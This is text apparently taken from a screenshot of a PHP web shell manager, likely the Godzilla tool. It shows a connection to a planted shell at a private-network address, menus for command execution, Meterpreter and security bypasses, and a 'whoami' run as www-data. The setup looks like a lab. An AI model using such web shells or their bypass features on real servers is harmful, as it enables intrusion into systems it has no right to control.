 Url:http://192.168.1.135:81/fuckyou.php 有效载荷:PhpDynamicPayload 加密器:PHP_XOR_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 PMeterpreter ByPassOpenBasedir PZip 代码执行 BypassDisableFunctions
id
0-42
currentDir:/var/www/html/
fileRoot:[/]
currentUser:www-data
osInfo:Linux 8e172820ac78 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
/var/www/html/ >whoami
www-data
/var/www/html/ >
完成